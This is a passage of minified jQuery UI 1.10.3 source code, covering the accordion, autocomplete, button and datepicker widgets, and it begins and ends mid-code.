c=a(this),d=c.attr("id"),e=c.next(),f=e.attr("id");d||(d=g+"-header-"+b,c.attr("id",d)),f||(f=g+"-panel-"+b,e.attr("id",f)),c.attr("aria-controls",f),e.attr("aria-labelledby",d)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false",tabIndex:-1}).next().attr({"aria-expanded":"false","aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true",tabIndex:0}).next().attr({"aria-expanded":"true","aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(d.event),"fill"===e?(b=f.height(),this.element.siblings(":visible").each(function(){var c=a(this),d=c.css("position");"absolute"!==d&&"fixed"!==d&&(b-=c.outerHeight(!0))}),this.headers.each(function(){b-=a(this).outerHeight(!0)}),this.headers.next().each(function(){a(this).height(Math.max(0,b-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===e&&(b=0,this.headers.next().each(function(){b=Math.max(b,a(this).css("height","").height())}).height(b))},_activate:function(b){var c=this._findActive(b)[0];c!==this.active[0]&&(c=c||this.active[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return"number"==typeof b?this.headers.eq(b):a()},_setupEvents:function(b){var c={keydown:"_keydown"};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,c),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e[0]===d[0],g=f&&c.collapsible,h=g?a():e.next(),i=d.next(),j={oldHeader:d,oldPanel:i,newHeader:g?a():e,newPanel:h};b.preventDefault(),f&&!c.collapsible||this._trigger("beforeActivate",b,j)===!1||(c.active=!g&&this.headers.index(e),this.active=f?a():e,this._toggle(j),d.removeClass("ui-accordion-header-active ui-state-active"),c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),f||(e.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),c.icons&&e.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass("ui-accordion-content-active")))},_toggle:function(b){var c=b.newPanel,d=this.prevShow.length?this.prevShow:b.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=c,this.prevHide=d,this.options.animate?this._animate(c,d,b):(d.hide(),c.show(),this._toggleComplete(b)),d.attr({"aria-expanded":"false","aria-hidden":"true"}),d.prev().attr("aria-selected","false"),c.length&&d.length?d.prev().attr("tabIndex",-1):c.length&&this.headers.filter(function(){return 0===a(this).attr("tabIndex")}).attr("tabIndex",-1),c.attr({"aria-expanded":"true","aria-hidden":"false"}).prev().attr({"aria-selected":"true",tabIndex:0})},_animate:function(a,b,c){var f,g,h,i=this,j=0,k=a.length&&(!b.length||a.index()<b.index()),l=this.options.animate||{},m=k&&l.down||l,n=function(){i._toggleComplete(c)};return"number"==typeof m&&(h=m),"string"==typeof m&&(g=m),g=g||m.easing||l.easing,h=h||m.duration||l.duration,b.length?a.length?(f=a.show().outerHeight(),b.animate(d,{duration:h,easing:g,step:function(a,b){b.now=Math.round(a)}}),void a.hide().animate(e,{duration:h,easing:g,complete:n,step:function(a,c){c.now=Math.round(a),"height"!==c.prop?j+=c.now:"content"!==i.options.heightStyle&&(c.now=Math.round(f-b.outerHeight()-j),j=0)}})):b.animate(d,h,g,n):a.animate(e,h,g,n)},_toggleComplete:function(a){var b=a.oldPanel;b.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),b.length&&(b.parent()[0].className=b.parent()[0].className),this._trigger("activate",null,a)}})}(jQuery),function(a,b){var c=0;a.widget("ui.autocomplete",{version:"1.10.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},pending:0,_create:function(){var b,c,d,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,g="input"===e;this.isMultiLine=!!f||!g&&this.element.prop("isContentEditable"),this.valueMethod=this.element[f||g?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))return b=!0,d=!0,void(c=!0);b=!1,d=!1,c=!1;var f=a.ui.keyCode;switch(e.keyCode){case f.PAGE_UP:b=!0,this._move("previousPage",e);break;case f.PAGE_DOWN:b=!0,this._move("nextPage",e);break;case f.UP:b=!0,this._keyEvent("previous",e);break;case f.DOWN:b=!0,this._keyEvent("next",e);break;case f.ENTER:case f.NUMPAD_ENTER:this.menu.active&&(b=!0,e.preventDefault(),this.menu.select(e));break;case f.TAB:this.menu.active&&this.menu.select(e);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(e),e.preventDefault());break;default:c=!0,this._searchTimeout(e)}},keypress:function(d){if(b)return b=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||d.preventDefault());if(!c){var e=a.ui.keyCode;switch(d.keyCode){case e.PAGE_UP:this._move("previousPage",d);break;case e.PAGE_DOWN:this._move("nextPage",d);break;case e.UP:this._keyEvent("previous",d);break;case e.DOWN:this._keyEvent("next",d)}}},input:function(a){return d?(d=!1,void a.preventDefault()):void this._searchTimeout(a)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(a),void this._change(a))}}),this._initSource(),this.menu=a("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().data("ui-menu"),this._on(this.menu.element,{mousedown:function(b){b.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var c=this.menu.element[0];a(b.target).closest(".ui-menu-item").length||this._delay(function(){var b=this;this.document.one("mousedown",function(d){d.target===b.element[0]||d.target===c||a.contains(c,d.target)||b.close()})})},menufocus:function(b,c){if(this.isNewMenu&&(this.isNewMenu=!1,b.originalEvent&&/^mouse/.test(b.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){a(b.target).trigger(b.originalEvent)});var d=c.item.data("ui-autocomplete-item");!1!==this._trigger("focus",b,{item:d})?b.originalEvent&&/^key/.test(b.originalEvent.type)&&this._value(d.value):this.liveRegion.text(d.value)},menuselect:function(a,b){var c=b.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d,this.selectedItem=c})),!1!==this._trigger("select",a,{item:c})&&this._value(c.value),this.term=this._value(),this.close(a),this.selectedItem=c}}),this.liveRegion=a("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertBefore(this.element),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(a,b){this._super(a,b),"source"===a&&this._initSource(),"appendTo"===a&&this.menu.element.appendTo(this._appendTo()),"disabled"===a&&b&&this.xhr&&this.xhr.abort()},_appendTo:function(){var b=this.options.appendTo;return b&&(b=b.jquery||b.nodeType?a(b):this.document.find(b).eq(0)),b||(b=this.element.closest(".ui-front")),b.length||(b=this.document[0].body),b},_initSource:function(){var b,c,d=this;a.isArray(this.options.source)?(b=this.options.source,this.source=function(c,d){d(a.ui.autocomplete.filter(b,c.term))}):"string"==typeof this.options.source?(c=this.options.source,this.source=function(b,e){d.xhr&&d.xhr.abort(),d.xhr=a.ajax({url:c,data:b,dataType:"json",success:function(a){e(a)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(a){clearTimeout(this.searching),this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,a))},this.options.delay)},search:function(a,b){return a=null!=a?a:this._value(),this.term=this._value(),a.length<this.options.minLength?this.close(b):this._trigger("search",b)!==!1?this._search(a):void 0},_search:function(a){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:a},this._response())},_response:function(){var a=this,b=++c;return function(d){b===c&&a.__response(d),a.pending--,a.pending||a.element.removeClass("ui-autocomplete-loading")}},__response:function(a){a&&(a=this._normalize(a)),this._trigger("response",null,{content:a}),!this.options.disabled&&a&&a.length&&!this.cancelSearch?(this._suggest(a),this._trigger("open")):this._close()},close:function(a){this.cancelSearch=!0,this._close(a)},_close:function(a){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",a))},_change:function(a){this.previous!==this._value()&&this._trigger("change",a,{item:this.selectedItem})},_normalize:function(b){return b.length&&b[0].label&&b[0].value?b:a.map(b,function(b){return"string"==typeof b?{label:b,value:b}:a.extend({label:b.label||b.value,value:b.value||b.label},b)})},_suggest:function(b){var c=this.menu.element.empty();this._renderMenu(c,b),this.isNewMenu=!0,this.menu.refresh(),c.show(),this._resizeMenu(),c.position(a.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var a=this.menu.element;a.outerWidth(Math.max(a.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(b,c){var d=this;a.each(c,function(a,c){d._renderItemData(b,c)})},_renderItemData:function(a,b){return this._renderItem(a,b).data("ui-autocomplete-item",b)},_renderItem:function(b,c){return a("<li>").append(a("<a>").text(c.label)).appendTo(b)},_move:function(a,b){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(a)||this.menu.isLastItem()&&/^next/.test(a)?(this._value(this.term),void this.menu.blur()):void this.menu[a](b):void this.search(null,b)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(a,b){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(a,b),b.preventDefault())}}),a.extend(a.ui.autocomplete,{escapeRegex:function(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(b,c){var d=new RegExp(a.ui.autocomplete.escapeRegex(c),"i");return a.grep(b,function(a){return d.test(a.label||a.value||a)})}}),a.widget("ui.autocomplete",a.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(a){return a+(a>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(a){var b;this._superApply(arguments),this.options.disabled||this.cancelSearch||(b=a&&a.length?this.options.messages.results(a.length):this.options.messages.noResults,this.liveRegion.text(b))}})}(jQuery),function(a,b){var c,d,e,f,g="ui-button ui-widget ui-state-default ui-corner-all",h="ui-state-hover ui-state-active ",i="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",j=function(){var b=a(this);setTimeout(function(){b.find(":ui-button").button("refresh")},1)},k=function(b){var c=b.name,d=b.form,e=a([]);return c&&(c=c.replace(/'/g,"\\'"),e=d?a(d).find("[name='"+c+"']"):a("[name='"+c+"']",b.ownerDocument).filter(function(){return!this.form})),e};a.widget("ui.button",{version:"1.10.3",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,j),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var b=this,h=this.options,i="checkbox"===this.type||"radio"===this.type,l=i?"":"ui-state-active",m="ui-state-focus";null===h.label&&(h.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(g).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){h.disabled||this===c&&a(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){h.disabled||a(this).removeClass(l)}).bind("click"+this.eventNamespace,function(a){h.disabled&&(a.preventDefault(),a.stopImmediatePropagation())}),this.element.bind("focus"+this.eventNamespace,function(){b.buttonElement.addClass(m)}).bind("blur"+this.eventNamespace,function(){b.buttonElement.removeClass(m)}),i&&(this.element.bind("change"+this.eventNamespace,function(){f||b.refresh()}),this.buttonElement.bind("mousedown"+this.eventNamespace,function(a){h.disabled||(f=!1,d=a.pageX,e=a.pageY)}).bind("mouseup"+this.eventNamespace,function(a){h.disabled||d===a.pageX&&e===a.pageY||(f=!0)})),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(h.disabled||f)return!1}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(h.disabled||f)return!1;a(this).addClass("ui-state-active"),b.buttonElement.attr("aria-pressed","true");var c=b.element[0];k(c).not(c).map(function(){return a(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!h.disabled&&(a(this).addClass("ui-state-active"),c=this,void b.document.one("mouseup",function(){c=null}))}).bind("mouseup"+this.eventNamespace,function(){return!h.disabled&&void a(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(b){return!h.disabled&&void(b.keyCode!==a.ui.keyCode.SPACE&&b.keyCode!==a.ui.keyCode.ENTER||a(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){a(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(b){b.keyCode===a.ui.keyCode.SPACE&&a(this).click()})),this._setOption("disabled",h.disabled),this._resetButton()},_determineButtonType:function(){var a,b,c;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type?(a=this.element.parents().last(),b="label[for='"+this.element.attr("id")+"']",this.buttonElement=a.find(b),this.buttonElement.length||(a=a.length?a.siblings():this.element.siblings(),this.buttonElement=a.filter(b),this.buttonElement.length||(this.buttonElement=a.find(b))),this.element.addClass("ui-helper-hidden-accessible"),c=this.element.is(":checked"),c&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",c)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(g+" "+h+" "+i).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(a,b){return this._super(a,b),"disabled"===a?void(b?this.element.prop("disabled",!0):this.element.prop("disabled",!1)):void this._resetButton()},refresh:function(){var b=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");b!==this.options.disabled&&this._setOption("disabled",b),"radio"===this.type?k(this.element[0]).each(function(){a(this).is(":checked")?a(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):a(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return void(this.options.label&&this.element.val(this.options.label));var b=this.buttonElement.removeClass(i),c=a("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(b.empty()).text(),d=this.options.icons,e=d.primary&&d.secondary,f=[];d.primary||d.secondary?(this.options.text&&f.push("ui-button-text-icon"+(e?"s":d.primary?"-primary":"-secondary")),d.primary&&b.prepend("<span class='ui-button-icon-primary ui-icon "+d.primary+"'></span>"),d.secondary&&b.append("<span class='ui-button-icon-secondary ui-icon "+d.secondary+"'></span>"),this.options.text||(f.push(e?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||b.attr("title",a.trim(c)))):f.push("ui-button-text-only"),b.addClass(f.join(" "))}}),a.widget("ui.buttonset",{version:"1.10.3",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(a,b){"disabled"===a&&this.buttons.button("option",a,b),this._super(a,b)},refresh:function(){var b="rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(b?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(b?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}})}(jQuery),function(a,b){function e(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},a.extend(this._defaults,this.regional[""]),this.dpDiv=f(a("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function f(b){var c="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return b.delegate(c,"mouseout",function(){a(this).removeClass("ui-state-hover"),this.className.indexOf("ui-datepicker-prev")!==-1&&a(this).removeClass("ui-datepicker-prev-hover"),this.className.indexOf("ui-datepicker-next")!==-1&&a(this).removeClass("ui-datepicker-next-hover")}).delegate(c,"mouseover",function(){a.datepicker._isDisabledDatepicker(d.inline?b.parent()[0]:d.input[0])||(a(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),a(this).addClass("ui-state-hover"),this.className.indexOf("ui-datepicker-prev")!==-1&&a(this).addClass("ui-datepicker-prev-hover"),this.className.indexOf("ui-datepicker-next")!==-1&&a(this).addClass("ui-datepicker-next-hover"))})}function g(b,c){a.extend(b,c);for(var d in c)null==c[d]&&(b[d]=c[d]);return b}a.extend(a.ui,{datepicker:{version:"1.10.3"}});var d,c="datepicker";a.extend(e.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(a){return g(this._defaults,a||{}),this},_attachDatepicker:function(b,c){var d,e,f;d=b.nodeName.toLowerCase(),e="div"===d||"span"===d,b.id||(this.uuid+=1,b.id="dp"+this.uuid),f=this._newInst(a(b),e),f.settings=a.extend({},c||{}),"input"===d?this._connectDatepicker(b,f):e&&this._inlineDatepicker(b,f)},_newInst:function(b,c){var d=b[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:d,input:b,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:c,dpDiv:c?f(a("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(b,d){var e=a(b);d.append=a([]),d.trigger=a([]),e.hasClass(this.markerClassName)||(this._attachments(e,d),e.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(d),a.data(b,c,d),d.settings.disabled&&this._disableDatepicker(b))},_attachments:function(b,c){var d,e,f,g=this._get(c,"appendText"),h=this._get(c,"isRTL");c.append&&c.append.remove(),g&&(c.append=a("<span class='"+this._appendClass+"'>"+g+"</span>"),b[h?"before":"after"](c.append)),b.unbind("focus",this._showDatepicker),c.trigger&&c.trigger.remove(),d=this._get(c,"showOn"),"focus"!==d&&"both"!==d||b.focus(this._showDatepicker),"button"!==d&&"both"!==d||(e=this._get(c,"buttonText"),f=this._get(c,"buttonImage"),c.trigger=a(this._get(c,"buttonImageOnly")?a("<img/>").addClass(this._triggerClass).attr({src:f,alt:e,title:e}):a("<button type='button'></button>").addClass(this._triggerClass).html(f?a("<img/>").attr({src:f,alt:e,title:e}):e)),b[h?"before":"after"](c.trigger),c.trigger.click(function(){return a.datepicker._datepickerShowing&&a.datepicker._lastInput===b[0]?a.datepicker._hideDatepicker():a.datepicker._datepickerShowing&&a.datepicker._lastInput!==b[0]?(a.datepicker._hideDatepicker(),a.datepicker._showDatepicker(b[0])):a.datepicker._showDatepicker(b[0]),!1}))},_autoSize:function(a){if(this._get(a,"autoSize")&&!a.inline){var b,c,d,e,f=new Date(2009,11,20),g=this._get(a,"dateFormat");g.match(/[DM]/)&&(b=function(a){for(c=0,d=0,e=0;e<a.length;e++)a[e].length>c&&(c=a[e].length,d=e);return d},f.setMonth(b(this._get(a,g.match(/MM/)?"monthNames":"monthNamesShort"))),f.setDate(b(this._get(a,g.match(/DD/)?"dayNames":"dayNamesShort"))+20-f.getDay())),a.input.attr("size",this._formatDate(a,f).length)}},_inlineDatepicker:function(b,d){var e=a(b);e.hasClass(this.markerClassName)||(e.addClass(this.markerClassName).append(d.dpDiv),a.data(b,c,d),this._setDate(d,this._getDefaultDate(d),!0),this._updateDatepicker(d),this._updateAlternate(d),d.settings.disabled&&this._disableDatepicker(b),d.dpDiv.css("display","block"))},_dialogDatepicker:function(b,d,e,f,h){var i,j,k,l,m,n=this._dialogInst;return n||(this.uuid+=1,i="dp"+this.uuid,this._dialogInput=a("<input type='text' id='"+i+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),a("body").append(this._dialogInput),n=this._dialogInst=this._newInst(this._dialogInput,!1),n.settings={},a.data(this._dialogInput[0],c,n)),g(n.settings,f||{}),d=d&&d.constructor===Date?this._formatDate(n,d):d,this._dialogInput.val(d),this._pos=h?h.length?h:[h.pageX,h.pageY]:null,this._pos||(j=document.documentElement.clientWidth,k=document.documentElement.clientHeight,l=document.documentElement.scrollLeft||document.body.scrollLeft,m=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[j/2-100+l,k/2-150+m]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),n.settings.onSelect=e,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),a.blockUI&&a.blockUI(this.dpDiv),a.data(this._dialogInput[0],c,n),this},_destroyDatepicker:function(b){var d,e=a(b),f=a.data(b,c);e.hasClass(this.markerClassName)&&(d=b.nodeName.toLowerCase(),a.removeData(b,c),"input"===d?(f.append.remove(),f.trigger.remove(),e.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==d&&"span"!==d||e.removeClass(this.markerClassName).empty())},_enableDatepicker:function(b){var d,e,f=a(b),g=a.data(b,c);f.hasClass(this.markerClassName)&&(d=b.nodeName.toLowerCase(),"input"===d?(b.disabled=!1,g.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==d&&"span"!==d||(e=f.children("."+this._inlineClass),e.children().removeClass("ui-state-disabled"),e.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=a.map(this._disabledInputs,function(a){return a===b?null:a}))},_disableDatepicker:function(b){var d,e,f=a(b),g=a.data(b,c);f.hasClass(this.markerClassName)&&(d=b.nodeName.toLowerCase(),"input"===d?(b.disabled=!0,g.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==d&&"span"!==d||(e=f.children("."+this._inlineClass),e.children().addClass("ui-state-disabled"),e.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=a.map(this._disabledInputs,function(a){return a===b?null:a}),this._disabledInputs[this._disabledInputs.length]=b)},_isDisabledDatepicker:function(a){if(!a)return!1;for(var b=0;b<this._disabledInputs.length;b++)if(this._disabledInputs[b]===a)return!0;return!1},_getInst:function(b){try{return a.data(b,c)}catch(a){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(c,d,e){var f,h,i,j,k=this._getInst(c);return 2===arguments.length&&"string"==typeof d?"defaults"===d?a.extend({},a.datepicker._defaults):k?"all"===d?a.extend({},k.settings):this._get(k,d):null:(f=d||{},"string"==typeof d&&(f={},f[d]=e),void(k&&(this._curInst===k&&this._hideDatepicker(),h=this._getDateDatepicker(c,!0),i=this._getMinMaxDate(k,"min"),j=this._getMinMaxDate(k,"max"),g(k.settings,f),null!==i&&f.dateFormat!==b&&f.minDate===b&&(k.settings.minDate=this._formatDate(k,i)),null!==j&&f.dateFormat!==b&&f.maxDate===b&&(k.settings.maxDate=this._formatDate(k,j)),"disabled"in f&&(f.disabled?this._disableDatepicker(c):this._enableDatepicker(c)),this._attachments(a(c),k),this._autoSize(k),this._setDate(k,h),this._updateAlternate(k),this._updateDatepicker(k))))},_changeDatepicker:function(a,b,c){this._optionDatepicker(a,b,c)},_refreshDatepicker:function(a){var b=this._getInst(a);b&&this._updateDatepicker(b)},_setDateDatepicker:function(a,b){var c=this._getInst(a);c&&(this._setDate(c,b),this._updateDatepicker(c),this._updateAlternate(c))},_getDateDatepicker:function(a,b){var c=this._getInst(a);return c&&!c.inline&&this._setDateFromField(c,b),c?this._getDate(c):null},_doKeyDown:function(b){var c,d,e,f=a.datepicker._getInst(b.target),g=!0,h=f.dpDiv.is(".ui-datepicker-rtl");if(f._keyEvent=!0,a.datepicker._datepickerShowing)switch(b.keyCode){case 9:a.datepicker._hideDatepicker(),g=!1;break;case 13:return e=a("td."+a.datepicker._dayOverClass+":not(."+a.datepicker._currentClass+")",f.dpDiv),e[0]&&a.datepicker._selectDay(b.target,f.selectedMonth,f.selectedYear,e[0]),c=a.datepicker._get(f,"onSelect"),c?(d=a.datepicker._formatDate(f),c.apply(f.input?f.input[0]:null,[d,f])):a.datepicker._hideDatepicker(),!1;case 27:a.datepicker._hideDatepicker();break;case 33:a.datepicker._adjustDate(b.target,b.ctrlKey?-a.datepicker._get(f,"stepBigMonths"):-a.datepicker._get(f,"stepMonths"),"M");break;case 34:a.datepicker._adjustDate(b.target,b.ctrlKey?+a.datepicker._get(f,"stepBigMonths"):+a.datepicker._get(f,"stepMonths"),"M");break;case 35:(b.ctrlKey||b.metaKey)&&a.datepicker._clearDate(b.target),g=b.ctrlKey||b.metaKey;break;case 36:(b.ctrlKey||b.metaKey)&&a.datepicker._gotoToday(b.target),g=b.ctrlKey||b.metaKey;break;case 37:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,h?1:-1,"D"),g=b.ctrlKey||b.metaKey,b.originalEvent.altKey&&a.datepicker._adjustDate(b.target,b.ctrlKey?-a.datepicker._get(f,"stepBigMonths"):-a.datepicker._get(f,"stepMonths"),"M");break;case 38:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,-7,"D"),g=b.ctrlKey||b.metaKey;break;case 39:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,h?-1:1,"D"),g=b.ctrlKey||b.metaKey,b.originalEvent.altKey&&a.datepicker._adjustDate(b.target,b.ctrlKey?+a.datepicker._get(f,"stepBigMonths"):+a.datepicker._get(f,"stepMonths"),"M");break;case 40:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,7,"D"),g=b.ctrlKey||b.metaKey;break;default:g=!1}else 36===b.keyCode&&b.ctrlKey?a.datepicker._showDatepicker(this):g=!1;g&&(b.preventDefault(),b.stopPropagation())},_doKeyPress:function(b){var c,d,e=a.datepicker._getInst(b.target);if(a.datepicker._get(e,"constrainInput"))return c=a.datepicker._possibleChars(a.datepicker._get(e,"dateFormat")),d=String.fromCharCode(null==b.charCode?b.keyCode:b.charCode),b.ctrlKey||b.metaKey||d<" "||!c||c.indexOf(d)>-1},_doKeyUp:function(b){var 